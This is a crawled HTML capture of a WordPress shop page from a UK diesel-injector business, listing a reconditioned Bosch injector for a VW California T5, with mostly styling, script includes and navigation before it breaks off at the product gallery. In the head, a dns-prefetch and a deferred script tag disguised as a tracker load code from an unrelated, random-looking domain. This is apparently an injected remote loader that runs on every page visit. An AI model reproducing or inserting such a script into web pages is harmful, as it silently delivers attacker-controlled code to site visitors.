

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product/p1038/
body_size: 28950
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector &#8211; 0414720310 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector &#8211; 0414720310 Comments Feed" href="http://www.ribblevalleydiesels.co.uk/product/p1038/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1038%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1038%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768793322" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="http://www.ribblevalleydiesels.co.uk/product/p1038/" />
<link rel='shortlink' href='http://www.ribblevalleydiesels.co.uk/?p=1038' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-1038 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p1038">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a>&nbsp;&#47;&nbsp;Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector &#8211; 0414720310</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-1038" class="product type-product post-1038 status-publish first instock product_cat-uncategorised has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
